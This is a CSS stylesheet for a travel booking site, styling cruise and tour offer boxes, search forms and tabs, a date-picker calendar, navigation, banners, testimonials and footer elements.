.alerts {background: #fff;padding: 5px;margin: -10px 0 10px;color:#e30000;}
.alerts:empty, p:empty {display:none;}
p:empty {margin:0;padding:0;}
#noresults {padding:20px;}
#noresults li a {color: #006699;}
#noresults h3 {font-size:1.5em;}
.errorbox, .error {color:#e30000;}
.errorbox li {padding: 4px 0;text-align: center;border-bottom: 1px solid #e30000;margin: 0;}
.showmorelink {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}
.showmorelink:hover {cursor:pointer;}
.showmorelink::selection, .showmorelink::-moz-selection {background:none;}
:-moz-any(.selectbg):before {background-color: #fff;pointer-events: none;z-index: 1;}
@-moz-document url-prefix(){ .selectbg select { width: 110%; }}

#waitpage .waitbox {background:#fff;padding:15px;width: 450px;margin: 100px auto 0;height: 300px;
-webkit-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);
-moz-box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);
box-shadow:0px 1px 5px 0px rgba(50, 50, 50, 0.1);
font-family:Arial, Helvetica, sans-serif;
}
.ftlog img{display:block; margin-top:10px;}

		@media all and (max-width: 1000px) and (min-width: 768px) {
		.ftlog img{
			width:90%;
		}
		
	}
	
		@media all and (max-width: 1200px) and (min-width: 300px) {
		#agentheaderimg{
			max-width:100%;
		}
		
	}

.formhelp{font-size:12px;}
	
.price-disclaimer {
    font-size: 12px;
    line-height: 14px;
    margin-bottom: 25px;
}

#agentsloginpage ul {
    margin: 30px;
}

#agentsloginpage li {
    margin-bottom: 20px;
    padding: 0 0 0 45px;
    background: url('../extras-icon-check.png') no-repeat;
    min-height: 26px;
}
	
.cmspage .linedownload .text{
	height: 110px;
    position: relative;
}

.cmspage .linedownload .text a{
    bottom: 0;
    left: 0;
}

.container.boxout .four.columns.omega.offerSection .cruiseimage, .container.boxout .four.columns.omega.tmsOfferSection .cruiseimage{
    width: 100%;
    height: 150px;
    margin-bottom: 0!important;
	position:absolute;
	bottom:0;
	z-index:1;
}

.hometms .name {
    font-weight: bold;
    color: #006699;
    display: block;
    overflow: hidden;
    text-decoration: none;
    margin: 5px 0 0;
    height: auto;
}

.hometms p {
    margin: 0;
    font-size: 0.8em;
}

.hometms .detail{
	float:left;
	padding:0;
	margin:0!important;
}

.hometms .detail .nights{
	color: #006699;
	font-size:14px;
}

.hometms .highlights li {
    margin: 0;
    font-size: 0.8em;
    margin-bottom: 5px;
    padding: 0 0 0 20px;
    background: url('/images/www.discovertravelshop.com.ar/extras-icon-check.png') no-repeat;
    background-size: 15px;
}

.tmswrap .extrasThree img{
    width: 15px;
	height:15px;
	padding-right:5px;
	float:left;
	margin-bottom:0!important;
}

.hometms .highlights {
	position:relative;
    height: 100%;
    color: #444;
    font-size: 16px;
    margin-top: 15px;
    z-index: 2;
}

.hometms .highlights .highlightsWrap{
    overflow: hidden;
    transition: all 0.5s ease;
}

.hometms .highlights .highlightsWrap ul, .hometms .highlights .highlightsWrap ol {
    margin-bottom: 0;
}

.highlightsWrapMaxHeight{
	max-height: 68px;
}

.hometms .highlights .highlightsWrapOpen{
    max-height: 225px!important;
    transition: all 0.5s ease;
    background-color: #FFF;
}

.offerSection .offer.hometms .pricing, .tmsOfferSection .offer.hometms .pricing{
	float:right;
	display: inline-block;
    width: 50%;
	text-align:right;
}

.offerSection .offer.hometms .pricing .bookinglistlink, .container.boxout .four.columns.omega.tmsOfferSection .bookinglistlink{
    width: 75%;
    font-size: 14px;
}

.container.boxout .four.columns.omega.offerSection{
	width:260px;
	height: 420px;
    position: relative;
    border: 2px solid #ededed;
    margin: 0 0 10px 10px;
	box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);
}
.container.boxout .four.columns.omega.tmsOfferSection{
    width: 260px;
    height: 725px;
    position: relative;
    border: 2px solid #ededed;
    margin: 0 0 10px 10px;
    box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);
}

.container.boxout .four.columns.omega.offerSection .pricing a.price, .container.boxout .four.columns.omega.offerSection .pricing a span.priceperperson, .container.boxout .four.columns.omega.tmsOfferSection .pricing a span.priceperperson{
    color: #fe6735;
    font-size: 20px;
    line-height: 20px;
	width: 100%!important;
}

.container.boxout .four.columns.omega.offerSection .pricing a, .container.boxout .four.columns.omega.tmsOfferSection .pricing a {
    color: #fff;
}

.hometms {
    height: 100%;
    min-height: 218px;
    margin: 0px 0 0 0;
    border-bottom: none!important;
}

.homePageTms {
    height: 100%;
    min-height: 218px;
    margin: 0px 0 0 0;
    border-bottom: none!important;
}

.tmsdetailspage .tmsLeftColIncluding {
    width: 14%;
    display: inline;
    float: left;
}

.tmsdetailspage .tmsInclusions {
    width: 80%;
}
.tmsdetailspage .tmsInclusions {
    font-size: 0.8em;
}
.tmsdetailspage .tms-extras {
    width: 93%;
    margin-left: 68px;
}

.tmsdetailspage .tmswrap {
    position: relative;
    background: #d3d3d3;
    padding: 10px;
    margin: 10px 0 5px 0;
	width: 98%;	
}

#detailspage .tmswrap .extrasThree img {
    padding-right: 25px;
}

#detailspage .extraitem {
    padding: 2px 0;
    overflow: hidden;
}

.tmswrap a {
    text-decoration: none;
    font-weight: bold;
    color: #069!important;
}

.ataglance {
    padding: 10px;
}

.hometms li, .ataglance li {
    margin: 0;
    font-size: 0.8em;
    margin-bottom: 5px;
    padding: 0 0 0 20px;
    background: url(/images/www.discovertravelshop.com.ar/extras-icon-check.png) no-repeat;
    background-size: 15px;
}

.resultwrapperinner .tmsInclusions, .tmsdetailspage .tmsInclusions {
    font-size: 13px;
    line-height: 1.1em;
    width: 68%;
    display: inline;
    float: left;
}

.container.boxout .four.columns.omega.offerSection .hometms .name, .container.boxout .four.columns.omega.tmsOfferSection .hometms .name, .container.boxout .four.columns.omega.tmsOfferSection .homePageTms .name {
    font-weight: bold;
    color: #006699;
    display: block;
    overflow: hidden;
    text-decoration: none;
    margin: 5px 0 0;
    height: auto;
    font-size: 16px;
}

.resultwrapperinner .tmswrap {
    padding: 10px 15px 20px 10px;
    position: relative;
}

.tmsResult .tmswrap {
    position: relative;
}

#selectedcruise .tmswrap {position: relative;}

.tmswrap {
    position: absolute;
    background: #d3d3d3;
    padding: 10px;
	margin: 10px 0 5px -2px;
    width: 94%;
    box-sizing: border-box;
	position:absolute;
	z-index:2;
}

#detailspage .tmswrap {
    position: relative;
    background: #d3d3d3;
    padding: 10px;
    margin: 10px 0 5px 0;
    width: 98%;	
}

.tmswrap .extrasThree, .tmswrap .extras{
    color: #006699;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
    overflow: hidden;
	transition: all 0.5s ease;
}

.tmswrap .extrasThreeMaxHeight{
    max-height: 75px;
}

.tmsOfferSection .tmswrap .extrasThreeMaxHeight{
    max-height: 70px;
}

.tmswrap .extrasOpen{
    max-height: 225px!important;
	transition: all 0.5s ease;
}

.tmswrap img.toparrow {
    position: absolute;
    top: -10px;
	left: 0;
	margin-bottom:0!important;
}

.tmswrap .tmswrap img.toparrow {display:none;}
.tmswrap .tmswrap {
    background: none;
    top: 15px;
    padding: 0!important;
    margin: 0 0 10px 0!important;
    width: 100%;
}
.fa, .fa-plus-circle {
    display: inline-block;
    color: #fff;
	cursor:pointer;
    position: absolute;
    bottom: 5px;
    right: 5px;
	font-size: 16px;
}

.highlights .fa, .highlights .fa-plus-circle {
    color: #006699;
}

.offerSection .tmswrap img.toparrow {
    position: absolute;
    top: -10px;
    right: 0;
    left: inherit;
	margin-bottom:0!important;
}

.resultswrapper h3 {
    font-size: 1.2em;
    line-height: 1.1em;
    margin: 0;
}

.tmsLeftColIncluding {
    width: 30%;
    display: inline;
    float: left;
}

.tmsBoxHeading{
	background-color:#333;
	color:#fff;
    font-size: 15px;
    padding: 5px 5px 5px 10px;
}
.tmsIncluded {width: 94%;}
.tmsIncluded {display: block;}
.tmsIncluded{padding: 5px 0 20px 15px;font-size: 16px;width: 94%;margin: 0 15px 20px 10px;display: none;}
.tmsIncluded .tmsInclusions{font-size: 0.9em;line-height: 1.1em;padding-top: 5px;width: 65%;display: inline;float: left;}
.tmsIncluded .tmsInclusions .tmitem{font-size: 0.94em;line-height: 1.1em;}
#itinpage .tmsIncluded{margin-left: 2px;}
.cruisemoreinfo #selectedcruise .tmsIncluded .tmsInclusions .tmitem {font-size: 100%;line-height: 1.1em;}
#selectedcruise .tmsIncluded .tmsInclusions .tmitem {font-size: 100%;line-height: 1.1em;}
.cruisemoreinfo #selectedcruise .tmsIncluded {margin: 15px 15px 20px 0;display: none;}
#selectedcruise .tmsIncluded {margin: 15px 15px 20px 0;display: none;}
.resultwrapperinner .tmsInclusions {font-size: 100%;line-height: 1.1em;width: 68%;display: inline;float: left;}

.bookingstage #selectedcruise .tmsInclusions {width: 100%;}

.tmitem strong {
    font-weight: normal;
}

.tmitinBasket{
	margin-left: 25%;
}

#itinpage .TMSHeading h4{
	color:#333;
}

.thankspage {padding:20px;background:#fff;}
.thankspage h2 {color: #006699;}

#maincontent .container .redbox{margin: 5px 0;padding: 20px;background: #fff;}
.redbox {color:#e30000;padding: 20px 20px 0 20px;margin: 0;}
#itinpage .greenbox {padding:20px;border-bottom:1px solid #ccc;color:#006699;font-weight:bold;margin:0;}
#search .redbox {clear:both;padding:5px;}

#maincontent {min-height:600px;background:url('/images/www.discovertravelshop.com.au/background.jpg') center top no-repeat;background-color:#f3f3f3;padding-bottom:30px;padding-top:40px;}
#maincontent.homepage {background:url('/images/www.discovertravelshop.com.au/background-homepage.jpg') center top no-repeat;background-color:#fff;padding-bottom:0;}
.grey-highlight {background:#f2f2f2;padding: 10px 0 0;margin: 30px 0;color:#666;}

#header {padding:20px 0;height:91px;}
#header .contact-details {text-align:right;color:#006699;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 400; font-style: normal;font-size:0.95em;line-height:1.6em;display:inline;float:right;width:250px;}
#header .contact-details span {display:block;}
#header .oceans-number {font-size:1.9em;font-weight:700;}
#header .actual-number {font-weight:700;}
#header .opening-hours {font-size:0.857em;line-height: 0.857em;}
#header .social {}
#header .sociallogos {margin:0 0 0 90px;width:50px;}
#header .logo {}

#infobar, #infobar-hotels {padding:10px 0;color:#ccc;font-size: 0.8em;margin-top:-40px;}
#infobar img, #infobar-hotels img {display:inline;}
#infobar span, #infobar-hotels span {display:inline-block;}
#infobar .back img, #infobar-hotels .back img {float:right;}
#infobar .back, #infobar-hotels .back {overflow:hidden;}
.homepage #infobar, .homepage #infobar-hotels {visibility:hidden;overflow:hidden;display:none;}
#infobar span.on, #infobar-hotels span.on {color:#fff;}
#nav li ul#destsNav, #nav li ul#toursNav, #nav li ul#extrasNav, #nav li ul#cruiseNav {width:245px;}
#nav li ul#destsNav li, #nav li ul#toursNav li, #nav li ul#extrasNav li, #nav li ul#cruiseNav li, #nav li ul#contactNav li  {padding:0 20px;}

#footer {text-align:center;color:#666;padding:30px 0;background:#f3f3f3;}
#footer.homepage {background:#fff;}
#footer span {font-size:0.8em;}
#footer a {display:inline-block;padding:0 5px;text-decoration:none;color:#666;border-right:1px solid #666;line-height:1em;font-size:0.8em;margin: 6px 0 0 0;}
#footer a.toplink {display:block;text-align:center;border:none;padding:20px 0 30px;clear:both;}
#sub-foot strong {display:block;margin-bottom:10px;font-size:0.9em;}
#sub-foot #email, .newsletter #emailbox, #sub-foot #emailbox, #sub-foot input[type="text"] {margin:0;display:inline-block;border:none;padding:11px;float:left;height:10px;color:#999999;width:200px;background:#f2f2f2;margin:5px 0;}
#sub-foot #firstname, #sub-foot #surname {width:233px;}
#footarea #sub-foot #emailbox, #footarea #sub-foot input[type="text"] {background:#f2f2f2;}
.homepage #sub-foot #emailbox, .homepage #sub-foot input[type="text"] {background:#fff!important;}
#sub-foot input[type="submit"], .newsletter input[type="submit"] {width:32px;height:31px;margin:0;padding:0;display:inline-block;float:left;border:none;background:#006699 url('/images/www.discovertravelshop.com.au/arrow-style-4.png') 50% 50% no-repeat;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;margin:5px 0 0;}
.newsletter input[type="submit"] {margin:0;}
.footer-category a {text-decoration:none;color:#999;font-size:0.75em;line-height:1.1em;display:block;background:url('/images/www.discovertravelshop.com.au/arrow-style-1.png') no-repeat;padding-left:20px;}
#footarea {padding:70px 0;background:#fff;margin:30px 0 0;}
#footarea.homepage {background:#f2f2f2;}
#email-signup {margin-bottom:30px;}
#customer-support span, .confirmdestair h1 {color: #006699;font-size: 26px;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 300; font-style: normal; }
#customer-support a {text-decoration:none;display:block;padding-top:10px;color:#999;font-size:0.8em;}

.homepage .featured p {font-size: 0.8em;line-height: 1.2em;}
.homepage .featured {padding:0 0 30px;}
.homepage .featured .text:hover, .homepage .featured img:hover {cursor:pointer;}
.homepage .featured img {width:100%;height:195px;}
.homepage .featured .text {-webkit-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);-moz-box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);box-shadow: 0px 1px 5px 0px rgba(50, 50, 50, 0.1);padding: 10px;color:#999;font-size: 0.8em;}
.homepage .featured .text strong {display:block;color:#000;}

.homepage #sub-foot #emailbox {background:#fff;}

.homepage .socialfeeds {border-top:1px solid #eee;padding-top:30px;}

.container.boxout .columns {margin-left:15px;margin-right:15px;width:345px;position:relative;}
.container.boxout .columns .bar {position:absolute;top:0;left:0;display:block;height:30px;width: 100%;opacity:0.7;background: #253a4d}
.container.boxout .columns h4 {background:none;position:absolute;top:0;left:0;display:block;}
.container.boxout .columns img {margin-bottom:20px;}
.container.boxout .columns.alpha {margin-left:0;}
.container.boxout .columns.omega {margin-right:0;}
.container.boxout p {font-size:0.93em;line-height:1.1em;color:#000;font-size: 0.85em;line-height: 1.3em;}
.container.boxout a {text-decoration:none;}
.container.boxout .bannerimg {max-height:150px;}
.bannerimg {width:100%;}

.banneritem {position:relative;width: 755px;height: 446px;}
.banneritem:hover {cursor:pointer;}
.banneritem img {width: 100%;min-height: 445px;display: block;z-index: 1;}
.banneritem .lineone, .banneritem .linetwo, .banneritem .linethree {position:absolute;}

.banneritem .lineone {bottom: 50px;left: 0;width: 620px;text-align: left;color: #fff;font-size: 1.3em;text-transform: none;font-weight: normal;text-shadow: 1px 1px 2px #111;line-height: 1em;z-index: 10;padding: 0 0 0 20px;height: 20px;overflow: hidden;}
.banneritem .linetwo {z-index: 20;color: #fff;bottom: 26px;font-weight: normal;left: 20px;}
.banneritem .linethree {bottom: 6px;z-index: 30;color: #fff;font-size: 0.75em;left: 20px;}
.banneritem .box {position:absolute;text-indent:-999px;left: 0;bottom: 0;color: #fff;font-weight: bold;line-height: 80px;font-size: 1.2em;padding:0 0 0 20px;background-color: rgba(0,0,0,0.6);width: 100%;height: 80px;}
.slide {position:relative;}
.slide .bannerindicator {position: absolute;bottom: 100px;right: 10px;width: 100px;height: 10px;margin: 0;padding: 0;}
.bannerindicator li {display: inline-block;width: 10px;float: left;height: 10px;margin: 0 3px;border:1px solid #fff;background:#fff;}

#slide-1 .bannerindicator .pos-1 {background:#000;}
#slide-2 .bannerindicator .pos-2 {background:#000;}
#slide-3 .bannerindicator .pos-3 {background:#000;}
#slide-4 .bannerindicator .pos-4 {background:#000;}
#slide-5 .bannerindicator .pos-5 {background:#000;}

.container.boxout .image {display:inline-block;float:left;overflow:hidden;width:50px;height:50px;margin-right:10px;}
.container.boxout .image img {height:50px;margin: 0;position: relative;left: -20px;}
.container.boxout .detail {display:inline-block;float:left;width:50%;margin-right:0;}
.container.boxout .price {display:inline-block;float:left;width:85px;}
.container.boxout .offer {overflow:hidden;font-size:0.8em;line-height:1.2em;border-bottom:1px solid #ededed;padding:15px 0;color:#858585;}
.container.boxout .offer a {color:#858585;}
.offer .name {font-weight:bold;color:#858585;display:block;height:32px;overflow:hidden;margin-bottom:2px;}
.offer .region {height:17px;overflow:hidden;display:block;}
.container.boxout .columns .detail img{margin: 0;padding: 2px 2px 2px 0;}
.offer .pricing {display:inline-block;float:left;width:25%;}
.offerSection .offer.homePageTms .pricing, .tmsOfferSection .offer.homePageTms .pricing {
    float: right;
    display: inline-block;
    width: 50%;
    text-align: right;
}

.homePageTms .highlights .highlightsWrap {
    overflow: hidden;
    transition: all 0.5s ease;
    min-height: 275px;
    max-height: 275px;
}
.homePageTms .highlights .highlightsWrap ul, .homePageTms .highlights .highlightsWrap ol {
    margin-bottom: 0;
    margin: 0;
}
.homePageTms .highlights li {
    margin: 0;
    font-size: 13px;
    margin-bottom: 5px;
    padding: 0 0 0 20px;
    background: url(/images/www.discovertravelshop.com.ar/extras-icon-check.png) no-repeat;
    background-size: 15px;
}
.homePageTms .detail .nights {
    color: #006699;
    font-size: 14px;
}
.homePageTms .highlights {
    position: relative;
    height: 100%;
    color: #444;
    font-size: 16px;
    margin-top: 15px;
    z-index: 2;
}

.container.boxout .offer .pricing a {color:#006699;font-size:1.2em;font-weight: 700;}

.social {margin:0;}
.social li {margin:0;padding: 0 0 8px 8px;}
.social-column a {text-decoration:none;color:#006699;font-size:0.7em;line-height:1.5em;font-weight:bold;}
.social-column .social {margin-bottom:30px;}
.social-column .social li {padding:0 10px 0 0;}

#navigation {background:url('/images/www.discovertravelshop.com.au/nav-background.gif') repeat-x;height:40px;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 300; font-style: normal;}
#nav li {text-align:center;margin-bottom:0;line-height:40px;position:relative;}
#nav li ul {display:none;position: absolute;z-index: 99;left: -30px;top: 35px;background:rgba(0, 0, 0, 0.8);width: 105px;text-align:left;}
#nav li ul ul {background:rgba(0, 0, 0, 0.6);}
#nav li ul li {padding-left:10px;}
#nav li ul a {color:#fff;display:block;text-align:left;}
#nav li:hover ul {display:block;}
#nav li:hover li:hover {background:#000;}
#nav a {text-decoration:none;color:#fff;display:block;font-size: 0.95em;}
#nav .column {padding:0 5px;}
#nav .alpha {padding-left:0;}
#nav .omega {padding-right:0;}
#nav .on, #nav-destinations:hover, #nav-destinations:hover, #nav-cruise:hover, #nav-tours:hover, #nav-contact:hover {background:url('/images/www.discovertravelshop.com.au/selection-cursor.png') center bottom no-repeat;}
#nav-agent {margin-right:0;}
#nav-agent, #nav-vmb {float:right;}
#mobilenavigation {display: none;}

#search {width:345px;background:#fff;color:#333;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 400; font-style: normal;}
#search p {margin:0;font-size:0.81em;line-height:1.75em;}
#search h1 {font-size:1.28em;line-height:1em;margin:0 0 5px;}
#search form {padding:15px;clear:both;min-height:378px;margin:0;}
#search select, #searchagain select, #filter select {font-family:Arial, Helvetica, sans-serif;border:2px solid #ebebeb;-webkit-border-radius: 2px;-moz-border-radius: 2px;border-radius: 2px;width:100%;margin:0 0 8px;height:33px;color:#999999;padding-left:8px;}
#search label, #search input[type="radio"] {display:inline-block;}

.selectbg {background:#fff url('/images/www.discovertravelshop.com.au/dropdown-arrow.gif') right top no-repeat;display:block;width:90%;padding-right:1px;position:relative;-webkit-box-sizing: border-box;box-sizing: border-box;-moz-box-sizing: border-box;z-index: 1;}
.selectbg:before {display: block;height: 100%;line-height: 1em;	padding: 0 0.625em;	position: absolute;	top: 0;	right: 0;text-align: left;width: 1em;z-index: -1;}
.selectbg select {background:transparent;-webkit-appearance: none;font-family:Arial, Helvetica, sans-serif;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';
display:block;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-appearance: none;-moz-appearance: none;appearance: none;}
.selectbg select:hover {cursor:pointer;}
.selectbg select::-ms-expand { display: none;}
.selectbg select:focus {outline:none;}

#searchagain .columns {width:100%;}
#search .departure, #search .region, #search .line, #search .ship, #search .country, #search .destination, #search .nights, #search .rooms, #search .depart, #searchagain .nights, #searchagain .rooms, #searchagain .roomsection {width:50%;}
#searchagain .roomsection {font-size: 0.8em;}
#search .day, #search .month, #search .year, #searchagain .day, #searchagain .month, #searchagain .year {width:30%;}

#flightresultspage #flightsearch .day p {width: 75px;}

.flightreturnoptions label {display: inline-block;}
#searchagain .flightreturnoptions label {clear:both;}

#search .selectbg, #search .selectbg, #search .selectbg, #searchagain .selectbg, #searchagain .selectbg, #searchagain .selectbg {width:95%;}
#search .resort, #search .location {width:100%;}
#search .line {width:100%;}
#search .duration {width:50%;}
#search .resort .selectbg {width:95%;}
#search .resort {display:none;} /* hide hotel resorts on search */
#search #resort {width: 97%;border: 2px solid #ebebeb;}
#search .location .selectbg {width:95%;}
#search .adults, #search .children, #searchagain .columns.adults, #searchagain .columns.children {width:70px;}
#carhiresearch .adults, #carhiresearch .children {width:63px;}
#search .promo, #searchagain .promo {width:150px;}
#supplierpromocode, #search #to, #search .autocompletefield {border: 2px solid #ebebeb;}
#supplierpromocode:disabled {background:#ebebeb;}
#search .duration .selectbg {width:90%;}
#search .search_title, #searchagain .search_title {display:none;}
.childagehead {text-align:left;font-size:0.8em;}
#searchagain .selectbg, #filter .selectbg {width:100%;}
#search .line .selectbg {width:95%;}

/* Calendar */
#calendar {-webkit-box-shadow: 3px 5px 12px 0px rgba(50, 50, 50, 0.3);-moz-box-shadow:3px 5px 12px 0px rgba(50, 50, 50, 0.3);box-shadow:3px 5px 12px 0px rgba(50, 50, 50, 0.3);}
.cpBorder {border:1px solid #f0f0f0!important;}
#calendar table, #calendar2 table {width:100%;}
#calendar select, #calendar2 select {border:none!important;}
#calendar td, #calendar2 td {text-align:center!important;}
.cpYearNavigation, .cpMonthNavigation {background-color:#f0f0f0!important;border:none!important;margin:0!important;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif!important; font-weight: 400; font-style: normal;}
.cpDayColumnHeader {font-weight:bold!important;color:#cecece!important;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif!important;text-align:center!important;}
.cpCurrentMonthDate a, .cpOtherMonthDate a {color:#999!important;}
.cpCurrentMonthDateDisabled, .cpOtherMonthDateDisabled, .cpCurrentDateDisabled {text-decoration:none!important;color:#f0f0f0!important;}
TD.cpDayColumnHeader {border:none!important;}
TD.cpCurrentDate {background:#f0f0f0!important;border:none!important;color:#999!important;}
TD.cpCurrentDate a {color:#999!important;}

.cpDayColumnHeader, .cpYearNavigation, .cpMonthNavigation, .cpCurrentMonthDate, .cpCurrentMonthDateDisabled, .cpOtherMonthDate, .cpOtherMonthDateDisabled, .cpCurrentDate, .cpCurrentDateDisabled, .cpTodayText, .cpTodayTextDisabled, .cpText
{font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif!important;}

#depdate, #retdate {display: inline-block;float: left;margin:0;}
#attractionsearch #calendar, #attractionsearch #calendar2, #hotelsearch #calendar  {top: 155px!important;left:45px!important;}
#attractionsearch #calendar2 {top: 215px!important;}
#flightsearch #calendar {left: 45px!important;top: 225px!important;}
#flightsearch #calendar2 {left: 45px!important;top: 290px!important;}
#carhiresearch #calendar {left: 45px!important;top: 225px!important;}
#carhiresearch #calendar2 {left: 45px!important;top: 225px!important;}
#hotelsearch #calendar {top: 160px!important;}

/* Search */

#search input[type="submit"], #newslettermodal input[type="submit"], #searchagain input[type="submit"], #filter input[type="submit"], #agentlogin input[type="submit"], .confirmdestair input[type="submit"], #carhiredetail .continuebutton input[type="submit"], .nrback, #contactuspage .searchbutton, #agentsloginpage .searchbutton
{
margin:0;
-moz-box-shadow:inset 0px 1px 0px 0px #fb835c;-webkit-box-shadow:inset 0px 1px 0px 0px #fb835c;box-shadow:inset 0px 1px 0px 0px #fb835c;padding:0;text-shadow:none;
background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #fe6735), color-stop(1, #e35121) );
background:-moz-linear-gradient( center top, #fe6735 5%, #e35121 100% );
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fe6735', endColorstr='#e35121');
background-color:#fe6735;text-indent:0;border:1px solid #d95c32;display:inline-block;color:#ffffff;font-size:15px;font-weight:700;font-style:normal;text-transform:uppercase;
height:30px;line-height:30px;width:100px;text-decoration:none;text-align:center;
-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;
-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;
-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px;
-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px;
}

#confirmdest input[type="submit"] {width: 150px;margin: 10px auto 0;}

#search input[type="submit"] :hover {
background:-webkit-gradient( linear, left top, left bottom, color-stop(0.05, #e35121), color-stop(1, #fe6735) );
background:-moz-linear-gradient( center top, #e35121 5%, #fe6735 100% );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e35121', endColorstr='#fe6735');
background-color:#e35121;
}

#contactuspage .searchbutton, #agentsloginpage .searchbutton{width:auto;padding:0 15px;}

#searchagain h1, #filter h1 {font-size: 1.45em;font-weight: bold;border-bottom: 1px solid #e8e8e8;padding:20px;}
#searchagain select, #filter select {margin: 0;width: 100%;}

#search input[type="submit"]:active {position:relative;top:1px;}
#childages {clear:both;}
.children_box {width: 20%;display: inline;float: left;font-size: 0.8em;text-align: left;}

#searchTabs {height:70px;}
#search-tabs {margin:0;color:#666;font-size:0.9em;}
#search-tabs .on, #search-tabs li:hover {background:#fff;}
#search-tabs li {margin:0;background:#d8d8d8;border-right:1px solid #fff;width:66px;}

#search-tabs.agentTabs .on, #search-tabs.agentTabs li:hover {background:#fff;}
#search-tabs.agentTabs li {margin:0;background:#d8d8d8;border-right:1px solid #fff;width:24%;}
#search-tabs.agentTabs #search-tabs-cruises {width:25%;}

#search-tabs a {text-decoration:none;color:#666;padding:10px 4px 10px 28px;font-size:0.81em;vertical-align:baseline;display:block;}

#search-tabs #search-tabs-cruises {width:76px;}
#search-tabs-cruises a {background:url('/images/www.discovertravelshop.com.au/search-tabs-cruises-icon.png') 3px 11px no-repeat;}
#search-tabs #search-tabs-hotels {}
#search-tabs-hotels a {background:url('/images/www.discovertravelshop.com.au/search-tabs-hotels-icon.png') 6px 12px no-repeat;padding-left:20px;}
#search-tabs #search-tabs-tours {}
#search-tabs-tours a {background:url('/images/www.discovertravelshop.com.au/search-tabs-tours-icon.png') 6px 12px no-repeat;padding-left:26px;}
#search-tabs #search-tabs-flights {}
#search-tabs-flights a {background:url('/images/www.discovertravelshop.com.au/search-tabs-flights-icon.png') 3px 13px no-repeat;padding-left:21px;}
#search-tabs #search-tabs-cars {}
#search-tabs-cars a {background:url('/images/www.discovertravelshop.com.au/search-tabs-cars-icon.png') 6px 12px no-repeat;padding-left:31px;}
.submitsearch {padding:10px 0 0;border-top:1px solid #efefef;clear:both;}

#searchandbanner {margin-bottom:30px;}

#bannerarea {background:#000;}
#mainbanner {width:755px;height:446px;position:relative;overflow: hidden;}
#mainbanner #carousel-content {width:1308px;height:446px;overflow:hidden;}
#mainbanner #carousel-content .slide {float: left;width: 755px;height: 446px;}
#mainbanner #carousel-buttons {position: absolute;bottom:25px;right: 25px;width: 65px;height: 30px;margin:0;overflow:hidden;}
#mainbanner #carousel-buttons li {display:inline;float:left;}
#mainbanner #carousel-buttons .prev {float:left;}
#mainbanner #carousel-buttons .next {float:right;}

#testimonials {height: 185px;overflow: hidden;}
#carousel-content-testimonials {width: 2880px;height: 175px;position: relative;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 400; font-style: normal;}
#carousel-content-testimonials .slide {float: left;height: 175px;text-align: center;font-size: 20px;display: table;font-family: 'Gotham SSm A', 'Gotham SSm B', sans-serif; font-weight: 700; font-style: normal;margin:0;padding:0;}
#carousel-content-testimonials .slide p {display: table-cell;vertical-align: middle;text-align: center;padding:0 20px;}
#carousel-content-testimonials .slide a {display: inline-block;padding: 3px 10px;border: 2px solid #999;font-size: 0.6em;text-decoration: none;text-transform: uppercase;margin: 10px 0 0;font-weight: 400; font-style: normal;}

#test-slide-1, #test-slide-2, #test-slide-3 {-webkit-transition: all 1s ease-in-out;-moz-transition: all 1s ease-in-out;-o-transition: all 1s ease-in-out;transition: all 1s ease-in-out;}
#testimonialsinner {position:absolute;top:0;left:0;}
#testimonials {margin:0;padding:0;}
#carousel-content-testimonials  #testcontrols a {margin:0;}

.testimonialscontainer .carousel-control {top:50%;z-index:999;text-decoration:none;border:2px solid #999;color:#444;width: 20px;height: 20px;line-height: 15px;text-align: center;font-size: 25px;}
.testimonialscontainer .carousel-control.next {position:absolute;right:0;}
.testimonialscontainer .carousel-control.prev {position:absolute;left:0;}

#resultspage {background:#fff;-webkit-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);-moz-box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);box-shadow:0px 0px 2px 0px rgba(50, 50, 50, 0.7);}
#moreinfo b {font-weight: bold;display: block;margin: 10px 0 0;color: #006699}
#moreinfo br {display: block;} /*  fix #146319  */
#moreinfo h4 {background:none;color: #006699;padding:0;text-transform:capitalize;}
#moreinfo .roomsrow {margin:15px 0;font-size:1em;}
#moreinfo .roomsrow .select {text-align:right;}

#resultspage .twelve, #flightresultspage .twelve {float:right;}
#resultspage .four, #flightresultspage .four, #carhirepage .four {background:#f2f2f2;}
#filterResults2, #searchAgain2 {width: 50%;float: left;display: inline-block;text-align: center;background:#d2d2d2;position:relative;}
#filterResults2 a, #searchAgain2 a {text-decoration:none;text-transform:capitalize;display:block;padding: 25px 0;font-size:0.9em;}
#filterResults2 a.current, #searchAgain2 a.current {background:#000;color:#fff;}
